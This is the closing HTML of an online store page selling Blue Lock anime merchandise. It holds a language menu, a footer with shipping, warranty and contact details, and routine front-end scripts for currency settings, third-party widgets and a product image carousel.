                        <img src="https://bluelock.store/images/flags/ja.webp" alt="Japanese" class="w-4 object-cover">
                        <span>Japanese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'es'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bluelock.store/images/flags/es.webp" alt="Spanish" class="w-4 object-cover">
                        <span>Spanish</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'de'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bluelock.store/images/flags/de.webp" alt="German" class="w-4 object-cover">
                        <span>German</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'fr'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bluelock.store/images/flags/fr.png" alt="French" class="w-4 object-cover">
                        <span>French</span>
                    </a>
                            </div>
        </div>
    </div>
</div>
    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;5149 New Montgomery St, San Francisco, CA 94105, US<br /><strong>Our Warehouse</strong>: No. 721 Zhangyang Road, Shanghai, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@bluelock.store</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Our products are designed by a world-class team. These high quality and beautiful designs aren't just for daily wear! They're perfect gifts for anyone.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Blue Lock Store - Official Blue Lock Merchandise Shop 2026 all rights reserved
                </div>
                <div>
                    <img src="https://bluelock.store/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://bluelock.store/build/assets/app-nieszlfL.js" /><script type="module" src="https://bluelock.store/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-12-17T08:17:16.000000Z\u0022,\u0022updated_at\u0022:\u00222024-12-17T08:17:16.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://bluelock.store/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://bluelock.store/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://bluelock.store/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://bluelock.store/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
